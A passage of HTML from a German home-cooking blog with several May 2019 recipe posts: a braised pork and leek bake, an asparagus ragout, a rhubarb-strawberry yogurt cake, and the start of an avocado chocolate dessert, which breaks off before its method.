<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJoDB54JXmQZyK0fJRZ6qr8sXhnNwRKcPpGZ0k8PUe_sXNtLfYNC6ithGJwpVX_5oEe1l2Zh2o6TmX6cDXp7o5UR3xqwstOAfwrIDdgvd_tW2kHisuxmtEyJqXxSdNLGFWkR9rc2MFFSRy/s1600/IMG_5348.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJoDB54JXmQZyK0fJRZ6qr8sXhnNwRKcPpGZ0k8PUe_sXNtLfYNC6ithGJwpVX_5oEe1l2Zh2o6TmX6cDXp7o5UR3xqwstOAfwrIDdgvd_tW2kHisuxmtEyJqXxSdNLGFWkR9rc2MFFSRy/s400/IMG_5348.JPG" width="400" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<i><b>Zutaten für 4 Personen:</b></i><br />
750 g Porree<br />
500 g Champigons<br />
1 mittelgroße Zwiebel<br />
Öl<br />
Salz<br />
Pfeffer<br />
1 gehäufter Teel Speisestärke<br />
150 g Crème légère<br />
4 El Tomatenketchup<br />
8 dünne Schweineschnitzel<br />
Kartoffeln<br />
Petersilie<br />
<br />
<i><b>Zubereitung:</b></i><br />
<ul>
<li>Porree putzen, waschen und in Ringe schneiden</li>
<li>zugedeckt in kochendem Salzwasser 6 - 8 Minuten kochen</li>
<li>auf ein Sieb gießen, abtropfen lassen, dabei das Gemüsewasser auffangen</li>
<li>Champignons putzen, säubern und in Scheiben schneiden</li>
<li>Zwiebeln schälen und in Ringe schneiden</li>
<li>Öl in einer Pfanne erhitzen, Zwiebelringe darin anbraten</li>
<li>Champignons zufügen und unter Wenden ca. 5 Minuten mitbraten, bis sie zu bräunen beginnen</li>
<li>mit wenig Salz und Pfeffer würzen und mit Stärke bestäuben</li>
<li>unter Rühren kurz andünsten</li>
<li>150 ml Gemüsewasser, Crème légère und Ketchup zufügen, aufkochen und ca. 1 Minute köcheln lassen</li>
<li>Backofen auf 175 &#176;C Ober-/Unterhitze oder 150 &#176;c Umluft vorheizen </li>
<li>eine hohe Auflaufform (ca. 1,5 l Inhalt) leicht mit Öl ausstreichen und 1/4 der Champignonsoße hingeben</li>
<li>darauf 4 Schnitzel legen und mit einer Schicht Soße und der Hälfte des Porrees bedecken</li>
<li>darauf nochmals eine Schicht Schnitzel, Porree und Soße geben</li>
<li>mit einem Deckel oder gut mit Alufolie verschließen</li>
<li>im vorgeheizten Backofen ca. 2 Stunden schmoren</li>
<li>nach 1 1/2 Stunden Deckel bzw. Alufolie abnehmen und offen fertig garen</li>
<li>Kartoffeln waschen, schälen und zugedeckt in wenig kochendem Salzwasser ca. 20 Minuten garen</li>
<li>Kartoffeln abgießen</li>
<li>Petersilie waschen, trocken schütteln und fein hacken und über das Schichtfleisch streuen</li>
<li>die Salzkartoffeln dazu reichen</li>
</ul>
<div style='clear: both;'></div>
</div>
<div class='post-footer'><script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='1';(function(){var js, pf;pf = document.createElement('script');pf.type = 'text/javascript';if('https:' == document.location.protocol){js='https://pf-cdn.printfriendly.com/ssl/main.js'}else{js='http://cdn.printfriendly.com/printfriendly.js'}pf.src=js;document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='http://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt="Print Friendly and PDF" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu-_W-6ZW0DzsujZl-j_z5kI931ahbJbrOq_DeyfGH4f1UfhiCXZy0BZx1FWAXUSHkj0YINc2lLvWYj_tjITOZ2dY3c0oNZtq6hFR7nQ=s0-d" style="border:none;-webkit-box-shadow:none;box-shadow:none;"></a>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09702442827134639785' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09702442827134639785' rel='author' title='author profile'>
<span itemprop='name'>Küchentheater</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://korneliaseipel.blogspot.com/2019/05/geschmortes-schichtfleisch.html' itemprop='url'/>
<a class='timestamp-link' href='https://korneliaseipel.blogspot.com/2019/05/geschmortes-schichtfleisch.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-29T00:00:00+02:00'>Mittwoch, Mai 29, 2019</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/8715804875067925536/3540983408768386250' onclick=''>
Keine Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/8715804875067925536/3540983408768386250' title='Post per E-Mail senden'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-254516353'>
<a href='https://www.blogger.com/post-edit.g?blogID=8715804875067925536&postID=3540983408768386250&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=3540983408768386250&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=3540983408768386250&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=3540983408768386250&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=3540983408768386250&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=3540983408768386250&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://korneliaseipel.blogspot.com/search/label/G%C3%A4ste' rel='tag'>Gäste</a>,
<a href='https://korneliaseipel.blogspot.com/search/label/Ofengericht' rel='tag'>Ofengericht</a>,
<a href='https://korneliaseipel.blogspot.com/search/label/Pilze' rel='tag'>Pilze</a>,
<a href='https://korneliaseipel.blogspot.com/search/label/Porree' rel='tag'>Porree</a>,
<a href='https://korneliaseipel.blogspot.com/search/label/Schweinefleisch' rel='tag'>Schweinefleisch</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        
<h2 class='date-header'><span>Donnerstag, 23. Mai 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhORKRFtp-PvWCg7hsbmXBm4L55CKXmGXO1SbprXBkRmEUn7LkE7ymdTui2wB0M1bePvT4MvzRATaoxVwgJCxGp8wmbuCZXzjhnQMULqUK9IoDfRfotPXGXT21LYBdJG4NhEBHuVNu_m5wZ/s400/IMG_5355.JPG' itemprop='image_url'/>
<meta content='8715804875067925536' itemprop='blogId'/>
<meta content='802028812399887049' itemprop='postId'/>
<a name='802028812399887049'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://korneliaseipel.blogspot.com/2019/05/spargelragout.html'>Spargelragout</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-802028812399887049' itemprop='description articleBody'>
Spargel, grün und weiß ist doch eine super Kombination. Wenn dazu noch Möhren, Erbsen und Champignons kommen. Ein Gedicht.<br />
<br />
Frühling - auf der ganzen Linie.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhORKRFtp-PvWCg7hsbmXBm4L55CKXmGXO1SbprXBkRmEUn7LkE7ymdTui2wB0M1bePvT4MvzRATaoxVwgJCxGp8wmbuCZXzjhnQMULqUK9IoDfRfotPXGXT21LYBdJG4NhEBHuVNu_m5wZ/s1600/IMG_5355.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhORKRFtp-PvWCg7hsbmXBm4L55CKXmGXO1SbprXBkRmEUn7LkE7ymdTui2wB0M1bePvT4MvzRATaoxVwgJCxGp8wmbuCZXzjhnQMULqUK9IoDfRfotPXGXT21LYBdJG4NhEBHuVNu_m5wZ/s400/IMG_5355.JPG" width="400" /></a></div>
<br />
<br />
Da dieses Ragout sehr fleischlos ist, habe ich aus zwei ungebrühten Bratenwürsten das Brät zu kleinen Klößen heraus gedrückt und in eine Pfanne mit wenig Fett gebraten.<br />
Dann dazu gereicht.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBnW5za13GWGMwLWhXdZBIgiU_gIcRtzb4HO_A0Lav9mC8JkDi4iLSJFmyxKR7Pks2jz-zbien3h0Dnd1KG0_wX7pCzsSA31nViykULHFjoW6oMLCg0YglOjUgb1uDzKeyqWE-aOjQXY5O/s1600/IMG_5356.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBnW5za13GWGMwLWhXdZBIgiU_gIcRtzb4HO_A0Lav9mC8JkDi4iLSJFmyxKR7Pks2jz-zbien3h0Dnd1KG0_wX7pCzsSA31nViykULHFjoW6oMLCg0YglOjUgb1uDzKeyqWE-aOjQXY5O/s400/IMG_5356.JPG" width="400" />&nbsp;</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<i><b>Zutaten für 4 Personen:</b></i><br />
400 g neue Kartoffeln <i><b></b></i><br />
Salz<br />
4 Möhren<br />
200 g tiefgefrorene Erbsen<br />
250g weißer Spargel<br />
250g grüner Spargel<br />
200 g Champignons<br />
50 g Butter<br />
30 g Mehl<br />
100 ml trockener Weißwein<br />
300 ml Milch<br />
300 g Schlagsahne<br />
Pfeffer<br />
<br />
<i><b>Zubereitung:</b></i><br />
<ul>
<li>Kartoffeln schälen, waschen und in Würfel schneiden</li>
<li>in kochendem Salzwasser ca. 15 Minuten garen</li>
<li>Möhren schälen und in grobe Stücke schneiden</li>
<li>Möhren ca. 5 Minuten vor Ende der Garzeit zu den Kartofeln geben</li>
<li>Erbsen auftauen lassen</li>
<li>weißen Spargel schälen, holzige Enden abschneiden und den Spargel&nbsp; in Stücke schneiden</li>
<li>vom grünen Spargel die holzigen Enden abschneiden und ebenfalls in Stücke schneiden</li>
<li>Champignons putzen und halbieren</li>
<li>weißen und grünen Spargel in kochendem Salzwasser 3-5 Minuten garen</li>
<li>20 g Butter in einer Pfanne erhitzen</li>
<li>Champigons darin andünsten</li>
<li>Spargel, Kartoffeln und Möhren abgießen</li>
<li>30 g Butter in einem Topf schmelzen, mit Mehl bestäuben und anschwitzen</li>
<li>mit Wein, Milch und Sahne ablöschen, unter Rühren aufkochen</li>
<li>Kartoffeln, Möhren, Spargel, Pilze und Erbsen zufügen und ca. 5 Minuten köcheln lassen</li>
<li>mit Salz;pfeffer und Zitronensaft würzen</li>
</ul>
<div style="text-align: center;">
<b><i>Lasst es euch schmecken</i></b> </div>
<br />
<i><b>&nbsp;</b></i><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'><script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='1';(function(){var js, pf;pf = document.createElement('script');pf.type = 'text/javascript';if('https:' == document.location.protocol){js='https://pf-cdn.printfriendly.com/ssl/main.js'}else{js='http://cdn.printfriendly.com/printfriendly.js'}pf.src=js;document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='http://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt="Print Friendly and PDF" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu-_W-6ZW0DzsujZl-j_z5kI931ahbJbrOq_DeyfGH4f1UfhiCXZy0BZx1FWAXUSHkj0YINc2lLvWYj_tjITOZ2dY3c0oNZtq6hFR7nQ=s0-d" style="border:none;-webkit-box-shadow:none;box-shadow:none;"></a>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09702442827134639785' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09702442827134639785' rel='author' title='author profile'>
<span itemprop='name'>Küchentheater</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://korneliaseipel.blogspot.com/2019/05/spargelragout.html' itemprop='url'/>
<a class='timestamp-link' href='https://korneliaseipel.blogspot.com/2019/05/spargelragout.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-23T00:00:00+02:00'>Donnerstag, Mai 23, 2019</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/8715804875067925536/802028812399887049' onclick=''>
Keine Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/8715804875067925536/802028812399887049' title='Post per E-Mail senden'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-254516353'>
<a href='https://www.blogger.com/post-edit.g?blogID=8715804875067925536&postID=802028812399887049&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=802028812399887049&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=802028812399887049&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=802028812399887049&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=802028812399887049&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=802028812399887049&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://korneliaseipel.blogspot.com/search/label/Spargel' rel='tag'>Spargel</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        
<h2 class='date-header'><span>Montag, 20. Mai 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioCjrEkMvDxKO4hprkTgsiGi34pbs7JoPBUKoa35_pzqlP1mdLht-tKquhG6EoJYh1maD0G-XerRl4u-JR7xb6sWh4lCJYJu0sxZl1LsClxCJ4dfJ4lgv0Q69qw_ArZEw1aDD1lQPZ1zSS/s400/IMG_5380.JPG' itemprop='image_url'/>
<meta content='8715804875067925536' itemprop='blogId'/>
<meta content='6863524406877081224' itemprop='postId'/>
<a name='6863524406877081224'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://korneliaseipel.blogspot.com/2019/05/fruchtiger-joghurtkuchen-mit-rhabarber.html'>Fruchtiger Joghurtkuchen mit Rhabarber und Erdbeeren</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6863524406877081224' itemprop='description articleBody'>
<span id="goog_1986085805"></span><span id="goog_1986085806"></span>Es ist wieder Zeit um einen Rhabarberkuchen zu backen. Dieses Mal in der Kombination mit Erdbeeren.<br />
<br />
Bei uns stehen jetzt wieder die kleinen Erdbeerhäuschen von dem bekannten Erdbeerhof an der Ostsee. Diese Erdbeeren schmecken einfach lecker.<br />
Der Vorteil ist: die kleinen Stände werden jeden Tag frisch beliefert.<br />
Die nicht verkauften Erdbeeren werden in der Nacht aus den Ständen abgeholt, dann zum Erdbeerhof zurück gebracht und dort zu Marmelade verarbeitet.<br />
<br />
Die Beeren haben also keine langen Transportwege hinter sich und sind täglich frisch. <br />
<br />
Dies weiß ich aus sicherer Quelle. Meine "bessere Hälfte" hat mal in einer Saison dort auch Erdbeeren verkauft.<br />
<br />
Die Erdbeeren lindern leicht den sauren Geschmack des Rhabarbers. Das war jedenfalls mein empfinden.<br />
<br />
Nun fangen wir aber mal an zu backen.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioCjrEkMvDxKO4hprkTgsiGi34pbs7JoPBUKoa35_pzqlP1mdLht-tKquhG6EoJYh1maD0G-XerRl4u-JR7xb6sWh4lCJYJu0sxZl1LsClxCJ4dfJ4lgv0Q69qw_ArZEw1aDD1lQPZ1zSS/s1600/IMG_5380.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioCjrEkMvDxKO4hprkTgsiGi34pbs7JoPBUKoa35_pzqlP1mdLht-tKquhG6EoJYh1maD0G-XerRl4u-JR7xb6sWh4lCJYJu0sxZl1LsClxCJ4dfJ4lgv0Q69qw_ArZEw1aDD1lQPZ1zSS/s400/IMG_5380.JPG" width="400" /></a><i><b>Wir brauchen:</b></i><br />
100 g Erdbeeren<br />
300 g Rhabarber<br />
175 g weiche Butter<br />
275 g Mehl<br />
175 g + 1 EL Zucker<br />
1 Päckchen Vanillezucker<br />
Salz<br />
3 Eier<br />
1/2 Päckchen Backpulver<br />
125 g Vollmilchjoghurt<br />
Puderzucker<br />
1 Springform mit 26 cm Durchmesser<br />
<br />
<i><b>Zubereitung:</b></i><br />
<ul>
<li>Erdbeeren waschen, putzen und halbieren</li>
<li>Rhabarber waschen, putzen und schräg in ca. 1 cm breite Stücke schneiden</li>
<li>die Springform fetten und mit Mehl ausstäuben</li>
<li>Backofen auf 175 &#176;C Ober/-Unterhitze oder 150 &#176;C Umluft vorheizen</li>
<li>175 g Butter, 175 g Zucker, Vanillezucker und 1 Prise Salz mit dem Schneebesen des Handrührgerätes cremig rühren</li>
<li>Eier einzeln unterrühren</li>
<li>275 g Mehl und Backpulver mischen und abwechselnd mit dem Joghurt unterrühren</li>
<li>Teig in die Form füllen und glatt streichen</li>
<li>Erdbeeren, Rhabarber und 1 EL Zucker mischen</li>
<li>Hälfte der Früchte auf den Teig geben und 1 cm tief&nbsp; eindrücken</li>
<li>übrige Früchte auf dem Kuchen verteilen und ebenfalls nochmal eindrücken</li>
<li>im heißen Backofen 45-55 Minuten backen (Holzstäbchenprobe)</li>
<li>Kuchen aus dem Backofen nehmen, vom Rand lösen und auskühlen lassen</li>
<li>Joghurtkuchen aus der Form lösen und mit Puderzucker bestäuben.</li>
</ul>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihaY09ag0W9kQe_DXRsaBbL9zwg8VwB9s1uSsi0gdaXdy7JVAfzEvNlkexIbWFCBUbmSGgJh6VWMeCb0dG1oV3KFcs4SukXmHK6l-0a22hyphenhyphen8Af2_1jx1_RmI0DvM9yQgrWZ-hSBXz3JjXb/s1600/IMG_5384.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihaY09ag0W9kQe_DXRsaBbL9zwg8VwB9s1uSsi0gdaXdy7JVAfzEvNlkexIbWFCBUbmSGgJh6VWMeCb0dG1oV3KFcs4SukXmHK6l-0a22hyphenhyphen8Af2_1jx1_RmI0DvM9yQgrWZ-hSBXz3JjXb/s400/IMG_5384.JPG" width="400" /></a></div>
<br />
<ul>
</ul>
<div style="text-align: center;">
<i><b>Lasst es euch schmecken</b></i> </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'><script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='1';(function(){var js, pf;pf = document.createElement('script');pf.type = 'text/javascript';if('https:' == document.location.protocol){js='https://pf-cdn.printfriendly.com/ssl/main.js'}else{js='http://cdn.printfriendly.com/printfriendly.js'}pf.src=js;document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='http://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt="Print Friendly and PDF" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu-_W-6ZW0DzsujZl-j_z5kI931ahbJbrOq_DeyfGH4f1UfhiCXZy0BZx1FWAXUSHkj0YINc2lLvWYj_tjITOZ2dY3c0oNZtq6hFR7nQ=s0-d" style="border:none;-webkit-box-shadow:none;box-shadow:none;"></a>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09702442827134639785' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09702442827134639785' rel='author' title='author profile'>
<span itemprop='name'>Küchentheater</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://korneliaseipel.blogspot.com/2019/05/fruchtiger-joghurtkuchen-mit-rhabarber.html' itemprop='url'/>
<a class='timestamp-link' href='https://korneliaseipel.blogspot.com/2019/05/fruchtiger-joghurtkuchen-mit-rhabarber.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-20T00:00:00+02:00'>Montag, Mai 20, 2019</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/8715804875067925536/6863524406877081224' onclick=''>
Keine Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/8715804875067925536/6863524406877081224' title='Post per E-Mail senden'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-254516353'>
<a href='https://www.blogger.com/post-edit.g?blogID=8715804875067925536&postID=6863524406877081224&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=6863524406877081224&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=6863524406877081224&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=6863524406877081224&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=6863524406877081224&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=6863524406877081224&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://korneliaseipel.blogspot.com/search/label/Backen' rel='tag'>Backen</a>,
<a href='https://korneliaseipel.blogspot.com/search/label/Erdbeeren' rel='tag'>Erdbeeren</a>,
<a href='https://korneliaseipel.blogspot.com/search/label/Rhabarber' rel='tag'>Rhabarber</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        
<h2 class='date-header'><span>Freitag, 17. Mai 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPvP4pK-LInZ3b46rFVDA0CGmePClm3RRs0ahNY8wD1AzC_MR5FQlTnQjtotn32rbJrL3riwQaWTwtG9DS0iZVBppzfGnx8hJmqQ2sPFErYblO3R7FbfzSEQuYP4IWqwTxgXe4cpk3gYHb/s400/IMG_5352.JPG' itemprop='image_url'/>
<meta content='8715804875067925536' itemprop='blogId'/>
<meta content='9120522248212905188' itemprop='postId'/>
<a name='9120522248212905188'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://korneliaseipel.blogspot.com/2019/05/avocado-schoko-topfchen.html'>Avocado-Schoko-Töpfchen</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9120522248212905188' itemprop='description articleBody'>
"Mächtig gewaltig, Egon".<br />
Dies ist ein Spruch der "Olsenbande".<br />
Und dieser passt auch zu diesen Dessert.<br />
Es geht vielleicht gleich auf die Hüften ;-).<br />
<br />
Der Geschmack ist am Anfang recht ungewöhnlich. Allerdings nach ein bis zwei Löffeln schmeckt er sensationell und ist super cremig.<br />
Man muss aber darauf achten, dass die Avocado schön reif ist damit sie sich gut zerkleinern lässt.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPvP4pK-LInZ3b46rFVDA0CGmePClm3RRs0ahNY8wD1AzC_MR5FQlTnQjtotn32rbJrL3riwQaWTwtG9DS0iZVBppzfGnx8hJmqQ2sPFErYblO3R7FbfzSEQuYP4IWqwTxgXe4cpk3gYHb/s1600/IMG_5352.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPvP4pK-LInZ3b46rFVDA0CGmePClm3RRs0ahNY8wD1AzC_MR5FQlTnQjtotn32rbJrL3riwQaWTwtG9DS0iZVBppzfGnx8hJmqQ2sPFErYblO3R7FbfzSEQuYP4IWqwTxgXe4cpk3gYHb/s400/IMG_5352.JPG" width="400" /></a></div>
<br />
<i><b>Zutaten für 4 Personen:</b></i><br />
2 reife Avocados (à ca. 225 g)<br />
50 g Backkakao<br />
100 g flüssiger Honig<br />
250 g Schlagsahne<br />
Kakao-Nibs<br />
<br />
<b><i>Zubereitung:</i></b><br />
<ul>
